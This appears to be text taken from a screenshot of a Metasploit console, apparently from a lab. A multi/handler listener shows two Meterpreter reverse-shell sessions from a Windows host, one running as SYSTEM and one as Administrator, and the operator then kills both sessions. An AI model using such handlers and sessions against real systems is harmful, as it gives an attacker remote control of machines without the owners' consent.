 msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                     Information                                      Connection
--  ----  ----                     -----------                                      ----------
1         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ WIN-8TSL8G1KIG7            192.168.5.132:6666 -> 192.168.5.128:49233 (192.168.5.128)
2         meterpreter x86/windows  WIN-8TSL8G1KIG7\Administrator @ WIN-8TSL8G1KIG7  192.168.5.132:6666 -> 192.168.5.128:49232 (192.168.5.128)
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > sessions -k 1
[*] Killing the following session(s): 1
[*] Killing session 1
[*] 192.168.5.128 - Meterpreter session 1 closed.
msf5 exploit(multi/handler) > sessions -k 2
[*] Killing the following session(s): 2
[*] Killing session 2
[*] 192.168.5.128 - Meterpreter session 2 closed.
msf5 exploit(multi/handler) >